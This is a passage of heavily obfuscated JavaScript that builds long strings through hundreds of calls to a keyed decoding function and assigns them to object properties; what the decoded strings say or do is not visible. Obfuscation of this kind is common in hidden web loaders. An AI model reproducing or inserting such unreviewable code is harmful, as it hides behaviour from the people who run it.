xx0')+X(0xc0b,'B&(u')+X(0x766,'xEJx')+X(0x3f1,'kia6')+X(0xa30,'eCwH')+X(0x752,'Iq1W')+X(0x13f,'BAqE')+X(0x815,'CfP3')+X(0xd67,')wRi')+X(0xa20,'t5!J')+X(0x860,'zSV3')+X(0xa34,'Nxx0')+X(0x1a8,'4nQf')+X(0x28a,'CfP3')+X(0x3b6,'9#P*')+X(0xa8a,'X6WR')+X(0x8d0,'fm9T')+X(0xb19,']qi0')+X(0xbe3,'7Q2h')+X(0x6b3,'x2hQ')+X(0xbee,'7Q2h')+X(0x4ce,'fm9T')+X(0xcf6,'B&(u')+X(0x951,'7Q2h')+X(0x990,'6#Mn')+X(0x8b1,'Eb!i')+X(0xc7b,'Eb!i')+X(0xd2b,'f5DR')+X(0x3e7,'^jUE')+X(0x50f,'gwrz')+X(0x21f,'YYW9')+X(0xd77,'PGaB')+X(0xca1,'t5!J')+X(0x453,'CfP3')+X(0xa1f,'YYW9')+X(0x125,'t7OG')+X(0x720,'kia6')+X(0xdfe,'Iq1W')+X(0xd8c,'2ep)')+X(0xbc1,'t7OG')+X(0x72b,'Q1RG')+X(0x237,'IEe@')+X(0xc08,']qi0')+X(0x8b0,'ppYq')+X(0xa21,'7Q2h')+X(0xe0e,'J&y1')+X(0x82f,'z@T7')+X(0xb28,'NSdP')+X(0x4f5,'XWk#')+X(0x54b,'BAqE')+X(0x654,'I0WO')+X(0x689,'1lB6')+X(0xc4e,'I0WO')+X(0x5c9,'9Z^@')+X(0x150,'J&y1')+X(0x7ba,'GQdD')+X(0x855,'X6WR')+X(0x9fa,'B&(u')+X(0xbfa,'B&(u')+X(0x71b,'xEJx')+X(0xd47,'Q1RG')+X(0x811,'#3oY')+X(0xe05,'I0WO')+X(0x286,'B&(u')+X(0x205,'B&(u')+X(0x134,'9Z^@')+X(0x2f3,'YYW9')+X(0xe2f,'U3U&')+X(0x5e7,'U3U&')+X(0x68b,'X6WR')+'IO'),c[X(0x435,'1lB6')]=X(0x591,'6#Mn')+X(0xabc,')wRi')+X(0x4ca,'t7OG')+X(0x8b8,']x%%')+X(0xc41,'PDVO')+X(0xae7,'TD*V')+X(0x721,'GQdD')+X(0x2c3,'J&y1')+X(0x1b8,'7Q2h')+X(0x8f6,'fm9T')+X(0x305,'XWk#')+X(0xa78,'GQdD')+X(0x66a,'YYW9')+X(0x716,'1lB6')+X(0x9d5,'9#P*')+X(0x8ea,'I0WO')+X(0x598,'Eb!i')+X(0x685,'VlAZ')+X(0x20c,'2ep)')+X(0x5d1,'YYW9')+X(0x13d,'1lB6')+X(0x5f6,'B&(u')+X(0x528,'Q1RG')+X(0xe07,'fm9T')+X(0x3ae,'fm9T')+X(0x6fd,'7Q2h')+X(0xabe,'4nQf')+X(0xb0c,'fm9T')+X(0x3d4,']x%%')+X(0x850,'NSdP')+X(0x6a2,'9Z^@')+X(0xadd,'NSdP')+X(0xd9c,'J&y1')+X(0x1af,'VlAZ')+X(0x7c3,'GQdD')+X(0x560,'NSdP')+X(0xcd8,'1lB6')+X(0xa03,'gmt6')+X(0x4c5,'z@T7')+X(0x340,'J&y1')+X(0x126,'Up@e')+X(0xb34,'#3oY')+X(0xb48,'9#P*')+X(0x668,'1lB6')+X(0xbd7,')wRi')+X(0x3a7,'1lB6')+X(0xd00,'BAqE')+X(0x87c,'I0WO')+X(0x2a9,'kia6')+X(0x731,'YYW9')+X(0x34e,'9Z^@')+X(0xcf1,'f5DR')+X(0x6e3,'t7OG')+X(0x44f,'NSdP')+X(0x317,'9#P*')+X(0x3a6,'^jUE')+X(0x80c,'f5DR')+X(0x652,'9#P*')+X(0x1f8,'z@T7')+X(0x84a,'YYW9')+X(0x2bc,'U3U&')+X(0x3f6,'kia6')+X(0x29a,'9Z^@')+X(0x852,'^jUE')+X(0xc9a,'NSdP')+X(0x6c9,'9#P*')+X(0x76d,'XWk#')+X(0xc12,'4nQf')+X(0x7c9,'1lB6')+X(0x24e,'XWk#')+X(0x80d,'IEe@')+X(0xbae,'*I3I')+X(0x4dd,'X6WR')+X(0x857,']x%%')+X(0xd8e,'Q1RG')+X(0xa2b,'U3U&')+X(0xdba,'6#Mn')+X(0xc68,'eCwH')+X(0xddd,'1lB6')+X(0x825,'Up@e')+X(0xcdd,'IEe@')+X(0x115,']x%%')+X(0x377,'fm9T')+X(0xd54,'^dCJ')+X(0xbd8,']qi0')+X(0xb39,'GQdD')+X(0x3cf,'IEe@')+X(0x371,'zSV3')+X(0x5aa,'NSdP')+X(0x1d5,'CfP3')+X(0x2f4,']x%%')+X(0x514,'gmt6')+X(0x697,'t5!J')+X(0xd28,'Eb!i')+X(0xcff,'xEJx')+X(0x420,'CfP3')+X(0x492,'X6WR')+X(0x504,'kia6')+X(0xba8,'J&y1')+X(0x42c,'4nQf')+X(0xa68,'f5DR')+X(0x49d,'O$)&')+X(0x98c,'*I3I')+X(0x921,'Nxx0')+X(0xa7c,'O$)&')+X(0xa3e,'xEJx')+X(0xa4b,'#3oY')+X(0x208,'XWk#')+X(0x513,'Nxx0')+X(0xdf7,'Nxx0')+X(0x835,'B&(u')+X(0x853,'#3oY')+X(0x4e6,'9#P*')+X(0x7ff,'NSdP')+X(0xb22,']qi0')+X(0x352,'z@T7')+X(0x229,'BAqE')+X(0x22f,'B&(u')+X(0xd2c,'I0WO')+X(0xcb2,'gmt6')+X(0x7d0,'eCwH')+X(0xc82,'f5DR')+X(0xd53,'VlAZ')+X(0x6cd,'xEJx')+X(0x6ff,'X6WR')+X(0xbfe,'^jUE')+X(0xae3,'^jUE')+X(0x54d,'*I3I')+X(0x132,'#3oY')+X(0x8d9,'xEJx')+X(0x7ad,'iwe]')+X(0x14a,'PGaB')+X(0x7cc,']x%%')+X(0xc7c,'t7OG')+X(0x48f,'#3oY')+X(0x1da,'I0WO')+X(0xbc9,'YYW9')+X(0xa24,'X6WR')+X(0x546,'Nxx0')+X(0x9d1,'t7OG')+X(0xd6e,'7Q2h')+X(0xbfc,'gmt6')+X(0x148,'fm9T')+X(0xcdf,'z@T7')+X(0xb9e,'4nQf')+X(0xc35,'x2hQ')+X(0x6c1,'gwrz')+X(0x547,'I0WO')+X(0xa3c,'*I3I')+X(0x5ff,'gmt6')+X(0x715,'gwrz')+X(0xd46,'7Q2h')+X(0x734,'IEe@')+X(0xa47,'7Q2h')+X(0x9c7,'f5DR')+X(0xe5,'gmt6')+X(0x901,'gwrz')+X(0x43e,'4nQf')+X(0x4c8,'zSV3')+X(0xbb4,'Q1RG')+X(0x45b,'eCwH')+X(0x66e,'J&y1')+X(0xb41,'Up@e')+X(0xdd9,'TD*V')+X(0x809,'PDVO')+X(0x2fd,'PGaB')+X(0x9ac,']qi0')+X(0x994,'kia6')+X(0x798,'I0WO')+X(0x761,'iwe]')+X(0x2a2,'gmt6')+X(0x2b2,'6#Mn')+X(0xce2,']qi0')+X(0x8ff,'Iq1W')+X(0x98f,'Nxx0')+X(0xd66,'kia6')+X(0xa63,'gmt6')+X(0x37c,'Nxx0')+X(0x647,'Iq1W')+X(0xa54,'U3U&')+X(0x502,'BAqE')+X(0x87b,'1lB6')+X(0xbbc,'Nxx0')+X(0xdc7,'x2hQ')+X(0xa6c,'2ep)')+X(0x803,'9Z^@')+X(0x454,'gmt6')+X(0x441,'Eb!i')+X(0xaa2,'NSdP')+X(0xb51,'I0WO')+X(0xd3d,'iwe]')+X(0x34c,'gwrz')+X(0x2d0,'J&y1')+X(0x253,'YYW9')+X(0x307,'*I3I')+X(0x1f5,'O$)&')+X(0x103,'I0WO')+X(0xe19,'iwe]')+X(0x594,'eCwH')+X(0x60e,'Up@e')+(X(0xb8f,'X6WR')+X(0x39b,'Q1RG')+X(0xde0,'t7OG')+X(0x888,'J&y1')+X(0xfd,'BAqE')+X(0x86b,'4nQf')+X(0x788,'I0WO')+X(0x86c,'GQdD')+X(0x19e,'kia6')+X(0xab2,'Eb!i')+X(0x9ee,'^dCJ')+X(0x5da,'TD*V')+X(0x7a3,'^dCJ')+X(0x1e5,'U3U&')+X(0x3e6,'VlAZ')+X(0xa17,'zSV3')+X(0xac6,'zSV3')+X(0xb3c,'Q1RG')+X(0xb75,'Iq1W')+X(0x41f,'BAqE')+X(0xde3,'gmt6')+X(0xbb0,'O$)&')+X(0xbe5,'gwrz')+X(0xa50,'Iq1W')+X(0x53e,'NSdP')+X(0xc59,'Nxx0')+X(0xd9a,'xEJx')+X(0xdae,'4nQf')+X(0xd48,'fm9T')+X(0x1a2,'gwrz')+X(0xd0f,'J&y1')+X(0x5ea,'7Q2h')+X(0x8a1,'NSdP')+X(0x398,'t7OG')+X(0xac2,'2ep)')+X(0x91a,')wRi')+X(0xaec,'kia6')+X(0x284,'eCwH')+X(0x3dc,'VlAZ')+X(0x24c,'YYW9')+X(0x422,'VlAZ')+X(0xcaf,'X6WR')+X(0x7e6,'^jUE')+X(0xc97,')wRi')+X(0x4a9,'iwe]')+X(0xce6,'PGaB')+X(0xdf6,'J&y1')+X(0x6f9,']x%%')+X(0x2e0,'PDVO')+X(0x89d,'PDVO')+X(0xe20,'VlAZ')+X(0x2ef,'Nxx0')+X(0x375,'6#Mn')+X(0x474,']x%%')+X(0x8e8,'X6WR')+X(0x794,'*I3I')+X(0x259,'#3oY')+X(0xc38,'eCwH')+X(0x8f9,'iwe]')+X(0x9ab,'kia6')+X(0xd65,'Up@e')+X(0xe1e,'U3U&')+X(0x85a,'GQdD')+X(0x913,'J&y1')+X(0xd10,'f5DR')+X(0xc0f,'I0WO')+X(0x1d6,'t5!J')+X(0x681,'NSdP')+X(0x592,'^jUE')+X(0x2b4,'f5DR')+X(0xcf4,'VlAZ')+X(0x78a,'J&y1')+X(0x832,'YYW9')+X(0xdd1,'#3oY')+X(0x73f,'BAqE')+X(0xdf5,'CfP3')+X(0x4e7,'Up@e')+X(0x973,'TD*V')+X(0x16e,'U3U&')+X(0xda8,'Nxx0')+X(0x887,'YYW9')+X(0x773,'kia6')+X(0xa37,'U3U&')+X(0xdaf,'TD*V')+X(0x250,'U3U&')+X(0x2c9,'PGaB')+X(0x31c,'NSdP')+X(0xcbe,'eCwH')+X(0xc94,'^jUE')+X(0xd58,'fm9T')+X(0x486,'xEJx')+X(0x881,'*I3I')+X(0xa48,']x%%')+X(0x68e,'kia6')+X(0xb68,'Iq1W')+X(0x336,'zSV3')+X(0xdc4,'f5DR')+X(0x391,'2ep)')+X(0x3fd,'XWk#')+X(0x49e,']qi0')+X(0x341,'GQdD')+X(0x2e6,'^dCJ')+X(0x185,'2ep)')+X(0xb6d,'GQdD')+X(0x7cb,'x2hQ')+X(0xa9a,'X6WR')+X(0xa4e,'eCwH')+X(0xb1d,'Up@e')+X(0x4a1,'NSdP')+X(0x928,'#3oY')+X(0xa0f,'Q1RG')+X(0x9ff,'gmt6')+X(0x52e,'x2hQ')+X(0x249,']x%%')+X(0x42d,'iwe]')+X(0xb66,'z@T7')+X(0x73a,'GQdD')+X(0xd80,'BAqE')+X(0xe27,'iwe]')+X(0x309,']qi0')+X(0x189,']qi0')+X(0x573,'U3U&')+X(0x31e,'BAqE')+X(0x4b9,'7Q2h')+X(0xb96,'6#Mn')+X(0x3a2,'4nQf')+X(0xc56,'Q1RG')+X(0x36c,'GQdD')+X(0x907,'xEJx')+X(0x431,'6#Mn')+X(0xc5f,'gwrz')+X(0xb08,'fm9T')+X(0xa93,'NSdP')+X(0xa51,'7Q2h')+X(0xabf,'zSV3')+X(0x649,'Up@e')+X(0xa72,'9Z^@')+X(0x797,')wRi')+X(0xd1e,'kia6')+X(0x791,'TD*V')+X(0x257,'O$)&')+X(0x823,']qi0')+X(0x180,'PDVO')+X(0x382,'O$)&')+X(0x1eb,'7Q2h')+X(0x7c6,']x%%')+X(0xbd9,'eCwH')+X(0xaeb,'PGaB')+X(0x156,'z@T7')+X(0xc5c,'X6WR')+X(0xd25,'6#Mn')+X(0x146,'GQdD')+X(0x49c,'VlAZ')+X(0x683,'VlAZ')+X(0x11b,'2ep)')+X(0xa96,'YYW9')+X(0x8b9,'XWk#')+X(0x6ed,'z@T7')+X(0x88d,'U3U&')+X(0x566,'X6WR')+X(0x2fa,'PGaB')+X(0x258,'9#P*')+X(0x7db,'xEJx')+X(0x21b,'gmt6')+X(0x79d,']qi0')+X(0x79f,'I0WO')+X(0x8dc,'B&(u')+X(0x1f4,'Eb!i')+X(0x4df,'Up@e')+X(0x38a,'Iq1W')+X(0x8c9,'iwe]')+X(0xb54,'Iq1W')+X(0x5df,'Nxx0')+X(0x781,'9#P*')+X(0xaab,'XWk#')+X(0x623,'4nQf')+X(0xa82,'gmt6')+X(0xe3b,'7Q2h')+X(0x324,'CfP3')+X(0x95a,'9#P*')+X(0xa99,'gwrz')+X(0xca2,'XWk#')+X(0x5ef,'fm9T')+X(0x29f,'Up@e')+X(0x4b3,'Q1RG')+X(0x583,'iwe]')+X(0x7bf,']qi0')+X(0x939,'kia6')+X(0x1c5,'VlAZ')+X(0x915,'*I3I')+X(0xd4f,'YYW9')+X(0xac7,'B&(u')+X(0xbed,'9#P*')+X(0x427,'*I3I')+X(0x50c,'PGaB')+X(0xf5,'1lB6')+X(0xb74,'gwrz')+X(0x463,'NSdP')+X(0x9e6,'Iq1W')+X(0x9f2,'xEJx'))+(X(0xd74,'zSV3')+X(0x308,'^dCJ')+X(0xc1f,'z@T7')+X(0xcf9,'CfP3')+X(0x897,'O$)&')+X(0x732,'Q1RG')+X(0x7ec,'zSV3')+X(0x177,'PGaB')+X(0x789,'PGaB')+X(0x4f6,'t5!J')+X(0x7d7,'XWk#')+X(0x639,'J&y1')+X(0xbc8,'fm9T')+X(0xb32,'fm9T')+X(0x91f,'IEe@')+X(0xc5a,'Q1RG')+X(0xdb3,'GQdD')+X(0x842,'J&y1')+X(0xa05,'I0WO')+X(0x9c4,'gmt6')+X(0xad5,'PDVO')+X(0x291,'XWk#')+X(0x8a8,'2ep)')+X(0x5ad,'zSV3')+X(0x23d,'YYW9')+X(0x3c9,'PDVO')+X(0x900,'VlAZ')+X(0x824,'^jUE')+X(0x366,'U3U&')+X(0xbdd,'gmt6')+X(0x8d4,'kia6')+X(0x2fb,'U3U&')+X(0x360,'9Z^@')+X(0xa1b,'fm9T')+X(0x7c4,'^dCJ')+X(0x5ae,'7Q2h')+X(0x5a5,'IEe@')+X(0xe31,'#3oY')+X(0x353,'eCwH')+X(0x9e7,'I0WO')+X(0x975,'ppYq')+X(0x911,'fm9T')+X(0x3f5,'O$)&')+X(0xad7,'ppYq')+X(0x2ca,'VlAZ')+X(0x736,'PGaB')+X(0x9fc,'GQdD')+X(0x870,'gwrz')+X(0xb82,'f5DR')+X(0x9d7,'9#P*')+X(0x11a,'eCwH')+X(0x356,'9Z^@')+X(0xd50,']qi0')+X(0x7a5,'XWk#')+X(0x4ec,'CfP3')+X(0x7b9,'eCwH')+X(0x166,'Eb!i')+X(0x39a,'Eb!i')+X(0x5e2,'J&y1')+X(0xe06,')wRi')+X(0x694,'^jUE')+X(0x170,'9Z^@')+X(0xd89,'1lB6')+X(0xa8f,'Up@e')+X(0x7ef,'Q1RG')+X(0x3c7,'9#P*')+X(0x714,')wRi')+X(0x394,'zSV3')+X(0x245,']x%%')+X(0xc13,'4nQf')+X(0x9bf,')wRi')+X(0x1de,'TD*V')+X(0x1ca,'xEJx')+X(0x1d0,'ppYq')+X(0x747,'TD*V')+X(0xd85,'^dCJ')+X(0x4d2,'GQdD')+X(0xd0e,'fm9T')+X(0xd64,'PGaB')+X(0x4b6,'iwe]')+X(0xcd6,'t5!J')+X(0x876,'PGaB')+X(0xab9,'J&y1')+X(0x8eb,'IEe@')+X(0x76a,'kia6')+X(0x46c,'^jUE')+X(0xd3e,'*I3I')+X(0x261,'9Z^@')+X(0x333,'^jUE')+X(0x283,'2ep)')+X(0x242,'B&(u')+X(0xa64,'PGaB')+X(0xcb3,'*I3I')+X(0x69c,'ppYq')+X(0xa1a,'Q1RG')+X(0x4da,'^dCJ')+X(0x182,'gwrz')+X(0x2d4,'9#P*')+X(0xb4a,'zSV3')+X(0x65e,'iwe]')+X(0x998,'z@T7')+X(0x6d6,'O$)&')+X(0xc30,'fm9T')+X(0x32d,'6#Mn')+X(0x503,'Nxx0')+X(0x632,'Iq1W')+X(0x397,'TD*V')+X(0x42e,'X6WR')+X(0xcc5,'zSV3')+X(0xbfb,'f5DR')+X(0xc3b,'ppYq')+X(0x7dd,'Up@e')+X(0x438,'VlAZ')+X(0xb3b,'f5DR')+X(0x28c,'YYW9')+X(0x6f5,'^dCJ')+X(0x1d3,'TD*V')+X(0x6db,'I0WO')+X(0x300,'9#P*')+X(0x303,'ppYq')+X(0x7d8,'I0WO')+X(0xcd2,'Up@e')+X(0x596,'U3U&')+X(0x195,'Q1RG')+X(0x545,']qi0')+X(0x711,'Iq1W')+X(0x3d1,'xEJx')+X(0xd8b,'GQdD')+X(0x841,'Up@e')+X(0x33f,'9#P*')+X(0xb7c,'U3U&')+X(0xdcd,'^dCJ')+X(0x904,'B&(u')+X(0x3da,'z@T7')+X(0xc6b,'Up@e')+X(0xa7f,'ppYq')+X(0xc11,'t5!J')+X(0x131,'CfP3')+X(0xb8b,'t5!J')+X(0xa6e,'t5!J')+X(0x3e0,'1lB6')+X(0x465,'I0WO')+X(0x3df,'Eb!i')+X(0x381,'zSV3')+X(0x7dc,'x2hQ')+X(0x738,'IEe@')+X(0xc8f,'t5!J')+X(0xd01,'ppYq')+X(0x29c,'O$)&')+X(0x660,'zSV3')+X(0x912,'Iq1W')+X(0x12a,'iwe]')+X(0xd52,'IEe@')+X(0x776,')wRi')+X(0x30c,'B&(u')+X(0xce9,'CfP3')+X(0x61a,'7Q2h')+X(0xd1a,'eCwH')+X(0xcf3,'PDVO')+X(0x82e,'f5DR')+X(0xad3,'Q1RG')+X(0x7ca,'*I3I')+X(0x99e,'eCwH')+X(0x60f,'^dCJ')+X(0x108,'t5!J')+X(0x2e2,'Nxx0')+X(0x234,'gwrz')+X(0xb79,'6#Mn')+X(0x2f2,'Eb!i')+X(0x6ec,'t5!J')+X(0x8f8,'^jUE')+X(0xc14,'Up@e')+X(0xd49,'U3U&')+X(0x9c8,'Nxx0')+X(0x26d,'J&y1')+X(0x18f,'PDVO')+X(0x112,'9Z^@')+X(0x349,'^dCJ')+X(0x151,'VlAZ')+X(0x47b,'YYW9')+X(0x61f,']qi0')+X(0x32a,'Eb!i')+X(0x626,'gmt6')+X(0x62f,'^jUE')+X(0x952,'iwe]')+X(0x706,'*I3I')+X(0x657,')wRi')+X(0xab6,'1lB6')+X(0x2f8,'TD*V')+X(0x611,'z@T7')+X(0x41d,']qi0')+X(0x459,'XWk#')+X(0xda5,'X6WR')+X(0xa33,'ppYq')+X(0x5b1,'fm9T')+X(0x477,'#3oY')+X(0xbf5,'kia6')+X(0x5f1,'I0WO')+X(0xaf5,'f5DR')+X(0xba0,'Up@e'))+(X(0x4ab,'1lB6')+X(0x7df,'7Q2h')+X(0xce4,'xEJx')+X(0xb4d,'U3U&')+X(0xdeb,'NSdP')+X(0x8c5,'GQdD')+X(0x4d3,'B&(u')+X(0x60a,'9Z^@')+X(0xcc2,'ppYq')+X(0x65d,'t5!J')+X(0x722,'VlAZ')+X(0x41a,'ppYq')+X(0x491,'NSdP')+X(0x49f,'4nQf')+X(0x5be,'Nxx0')+X(0x179,'6#Mn')+X(0x1d7,'4nQf')+X(0x3ef,'O$)&')+X(0xbf4,'NSdP')+X(0x6be,'4nQf')+X(0x140,'gwrz')+X(0x9a6,'gmt6')+X(0x542,'*I3I')+X(0xc49,'ppYq')+X(0xb9b,'YYW9')+X(0xbaf,'J&y1')+X(0x4f8,'iwe]')+X(0x512,'zSV3')+X(0x206,'GQdD')+X(0x94c,'BAqE')+X(0x165,'TD*V')+X(0x603,'fm9T')+X(0xc76,'PGaB')+X(0x6ee,'PGaB')+X(0x840,'f5DR')+X(0x326,'eCwH')+X(0x991,'ppYq')+X(0xda4,'ppYq')+X(0x2df,'gmt6')+X(0xbb8,'PDVO')+X(0x817,'B&(u')+X(0x4ac,'Q1RG')+X(0xb70,'Iq1W')+X(0x76e,'6#Mn')+X(0x56f,'t5!J')+X(0x40a,'Eb!i')+X(0xaa3,'GQdD')+X(0x2a3,'O$)&')+X(0x410,'2ep)')+X(0x64a,'X6WR')+X(0x355,'6#Mn')+X(0x77d,'6#Mn')+X(0x8e4,'VlAZ')+X(0xe13,'gmt6')+X(0x5f7,')wRi')+X(0x2ae,'Eb!i')+X(0xa3a,'f5DR')+X(0xd7d,'zSV3')+X(0x23b,'U3U&')+X(0x5d6,'kia6')+X(0xa83,']qi0')+X(0xae2,'7Q2h')+X(0xc10,'f5DR')+X(0x14b,'PDVO')+X(0xb76,'6#Mn')+X(0x64f,'^jUE')+X(0x68f,'1lB6')+X(0x15b,'z@T7')+X(0x119,'xEJx')+X(0x321,'BAqE')+X(0xba3,'z@T7')+X(0x4e4,'^dCJ')+X(0x9ed,'BAqE')+X(0xa59,'fm9T')+X(0x902,'PDVO')+X(0x874,'6#Mn')+X(0x14e,'kia6')+X(0xd3a,'4nQf')+X(0x11e,'^jUE')+X(0xacf,'f5DR')+X(0xccd,'7Q2h')+X(0x113,'x2hQ')+X(0x374,'PDVO')+X(0x339,'t7OG')+X(0x3b3,']x%%')+X(0x28b,'7Q2h')+X(0xcd5,'^jUE')+X(0xc96,'IEe@')+X(0xe28,'U3U&')+X(0x5c2,'XWk#')+X(0x99a,'6#Mn')+X(0x4e3,'B&(u')+X(0x8e7,'Iq1W')+X(0x916,'NSdP')+X(0xd69,')wRi')+X(0x9aa,'Iq1W')+X(0x42f,'kia6')+X(0x70a,'2ep)')+X(0x48c,'4nQf')+X(0x9b5,'NSdP')+X(0x67f,'J&y1')+X(0x49b,'X6WR')+X(0x15c,'X6WR')+X(0x6e1,'z@T7')+X(0x91c,'GQdD')+X(0x768,'iwe]')+X(0xbd2,'PGaB')+X(0xa08,'^jUE')+X(0x55c,'iwe]')+X(0xdff,'6#Mn')+X(0x6a3,'VlAZ')+X(0x871,'9Z^@')+X(0x4c6,'Nxx0')+X(0x896,'t7OG')+X(0xd7b,'gwrz')+X(0xbb9,'*I3I')+X(0x370,'z@T7')+X(0xc72,'YYW9')+X(0x60b,']x%%')+X(0x8cc,'iwe]')+X(0x2c4,'t5!J')+X(0x6d7,'t7OG')+X(0xdf4,'*I3I')+X(0x564,'zSV3')+X(0x328,'6#Mn')+X(0x8fc,'X6WR')+X(0x33a,'J&y1')+X(0xbe6,'xEJx')+X(0x7d5,'J&y1')+X(0xd79,'7Q2h')+X(0x942,'1lB6')+X(0xa16,'CfP3')+X(0x1ab,'XWk#')+X(0x2ad,'Iq1W')+X(0x946,'kia6')+X(0xd0c,'t7OG')+X(0xcc9,'gmt6')+X(0x728,'gmt6')+X(0xb43,'iwe]')+X(0x1bb,'IEe@')+X(0xe1a,'iwe]')+X(0x5a6,'GQdD')+X(0x69b,'t7OG')+X(0x4c0,'6#Mn')+X(0x92d,'XWk#')+X(0x174,'t7OG')+X(0x38d,'2ep)')+X(0x330,'kia6')+X(0x5e8,'X6WR')+X(0xc65,'6#Mn')+X(0xdb0,'XWk#')+X(0x1dd,'f5DR')+X(0x772,'BAqE')+X(0xb46,'t5!J')+X(0xb83,'7Q2h')+X(0x530,'7Q2h')+X(0xba9,'J&y1')+X(0x11d,'eCwH')+X(0x9da,'YYW9')+X(0x86a,'Iq1W')+X(0x85f,'PGaB')+X(0x404,'O$)&')+X(0x302,'PDVO')+X(0x18a,'I0WO')+X(0xb56,'U3U&')+X(0xae1,'^dCJ')+X(0x90c,'BAqE')+X(0x6e5,'Eb!i')+X(0xc28,'iwe]')+X(0x61e,'7Q2h')+X(0xa6b,'Q1RG')+X(0x68a,'9#P*')+X(0xb3e,'PDVO')+X(0xdd6,'gmt6')+X(0x5e5,'4nQf')+X(0x254,'ppYq')+X(0x802,'z@T7')+X(0xab8,'#3oY')+X(0x58a,'U3U&')+X(0x779,'Q1RG')+X(0x3c4,']qi0')+X(0x527,'NSdP')+X(0x42a,'f5DR')+X(0x296,'f5DR')+X(0xaa9,'t5!J')+X(0x220,'NSdP')+X(0x813,'BAqE')+X(0x559,'J&y1')+X(0x4d0,'f5DR')+X(0x608,'YYW9')+X(0x402,'gmt6')+X(0xc0a,'J&y1')+X(0xc02,'YYW9')+X(0x9be,'fm9T')+X(0xd68,'YYW9')+X(0x20a,'VlAZ')+X(0xc62,'^dCJ')+X(0xcc7,'x2hQ')+X(0x575,'BAqE')+X(0xe21,'TD*V'))+(X(0x930,'*I3I')+X(0x76b,'I0WO')+X(0x628,'Eb!i')+X(0x671,'4nQf')+X(0xd4b,'GQdD')+X(0xcf2,'x2hQ')+X(0x869,'IEe@')+X(0x1b2,'GQdD')+X(0xd37,'PDVO')+X(0x8c0,'U3U&')+X(0x66d,']x%%')+X(0xd60,'f5DR')+X(0xa6a,'Iq1W')+X(0x9f3,'*I3I')+X(0x92e,'fm9T')+X(0xca7,'#3oY')+X(0x9f5,')wRi')+X(0xbe7,']qi0')+X(0xa62,'iwe]')+X(0x466,'I0WO')+X(0xe1d,'PGaB')+X(0x604,'9Z^@')+X(0xb47,'^dCJ')+X(0x40c,'*I3I')+X(0x111,'xEJx')+X(0xdc5,'xEJx')+X(0x909,'xEJx')+X(0xac4,'4nQf')+X(0x5af,'NSdP')+X(0xc0e,'kia6')+X(0x9c3,'VlAZ')+X(0x552,'t7OG')+X(0x992,'4nQf')+X(0x56d,'z@T7')+X(0x2d2,'PGaB')+X(0x207,'TD*V')+X(0x235,'B&(u')+X(0x3d3,'6#Mn')+X(0x79a,'Eb!i')+X(0xd34,'1lB6')+X(0x9ef,'xEJx')+X(0xd59,'7Q2h')+X(0x241,'J&y1')+X(0xdcb,'kia6')+X(0xbad,'iwe]')+X(0xc50,'^jUE')+X(0x570,'YYW9')+X(0xd14,'IEe@')+X(0x1ba,'X6WR')+X(0xb37,'4nQf')+X(0x692,'J&y1')+X(0x69f,'fm9T')+X(0xdbb,'ppYq')+X(0x230,'Nxx0')+X(0x9e0,'eCwH')+X(0x4cc,')wRi')+X(0x2e8,'CfP3')+X(0xea,'^dCJ')+X(0x157,'xEJx')+X(0xc90,'Up@e')+X(0xcd0,'#3oY')+X(0x917,'fm9T')+X(0x621,'CfP3')+X(0xd75,'U3U&')+X(0x85b,'Nxx0')+X(0x4e2,'Up@e')+X(0xb5f,'iwe]')+X(0x7de,'x2hQ')+X(0x2d8,'iwe]')+X(0x159,'z@T7')+X(0x2b5,'Up@e')+X(0x9e4,'Q1RG')+X(0xa00,'7Q2h')+X(0x677,'4nQf')+X(0x933,'O$)&')+X(0xd91,'xEJx')+X(0xa0b,')wRi')+X(0x4b1,'Iq1W')+X(0x66c,'VlAZ')+X(0x64b,'t5!J')+X(0xbe4,'Iq1W')+X(0xb89,'PGaB')+X(0x2be,'I0WO')+X(0x417,'ppYq')+X(0x989,'B&(u')+X(0xa85,'NSdP')+X(0x350,'t5!J')+X(0x9f9,'7Q2h')+X(0x110,'fm9T')+X(0xbea,'*I3I')+X(0xc54,'1lB6')+X(0x551,'ppYq')+X(0x7b3,'7Q2h')+X(0xc15,']qi0')+X(0x439,'Nxx0')+X(0x961,'PDVO')+X(0xcb6,'#3oY')+X(0x9a1,'9#P*')+X(0x1b5,'#3oY')+X(0x88b,'Eb!i')+X(0xf0,'Up@e')+X(0x7d2,'iwe]')+X(0xac1,'I0WO')+X(0xc04,'PGaB')+X(0x8ec,'*I3I')+X(0x4be,'NSdP')+X(0x1ee,'t5!J')+X(0xbd0,'*I3I')+X(0x6dc,'zSV3')+X(0x663,'U3U&')+X(0x4f4,'^dCJ')+X(0x923,'*I3I')+X(0x289,'VlAZ')+X(0x1ef,'Eb!i')+X(0x7b4,'I0WO')+X(0x648,'I0WO')+X(0x64d,')wRi')+X(0xa40,'*I3I')+X(0x556,'PDVO')+X(0x74f,'Up@e')+X(0xb44,'^jUE')+X(0x893,']qi0')+X(0x32f,'Nxx0')+X(0x9f7,'U3U&')+X(0xb62,'PGaB')+X(0xb31,'fm9T')+X(0x920,'eCwH')+X(0xa02,'9#P*')+X(0x24b,'6#Mn')+X(0x468,'O$)&')+X(0x469,'gmt6')+X(0x82c,'#3oY')+X(0x123,'fm9T')+X(0x5a1,'O$)&')+X(0x1f9,'NSdP')+X(0x749,']qi0')+X(0x8e0,'IEe@')+X(0xa35,']x%%')+X(0x89c,'I0WO')+X(0xdad,'9Z^@')+X(0x2af,'eCwH')+X(0xab3,'BAqE')+X(0x10c,'9#P*')+X(0x6a0,'7Q2h')+X(0xad0,'U3U&')+X(0xd27,'t5!J')+X(0x569,'Iq1W')+X(0x238,'gwrz')+X(0x212,'PGaB')+X(0x925,'t7OG')+X(0xd31,'z@T7')+X(0x695,'TD*V')+X(0x233,'*I3I')+X(0x795,'6#Mn')+X(0xacc,'PGaB')+X(0x372,'f5DR')+X(0xc46,'TD*V')+X(0x5d4,'zSV3')+X(0x334,'t5!J')+X(0x3b2,'J&y1')+X(0x6d2,'O$)&')+X(0xc58,'I0WO')+X(0x5b8,'B&(u')+X(0x9c9,'6#Mn')+X(0x293,'zSV3')+X(0xcfb,'IEe@')+X(0x436,'^jUE')+X(0x26f,'9Z^@')+X(0x100,'XWk#')+X(0xa88,'YYW9')+X(0x4fc,'YYW9')+X(0xaf3,'YYW9')+X(0x948,'YYW9')+X(0x92b,'t7OG')+X(0x133,'2ep)')+X(0x2fe,'2ep)')+X(0x39d,'IEe@')+X(0x6eb,'iwe]')+X(0x5ed,'^jUE')+X(0xcae,'4nQf')+X(0x35d,'PGaB')+X(0x79e,'I0WO')+X(0xcb4,'VlAZ')+X(0xaee,'eCwH')+X(0x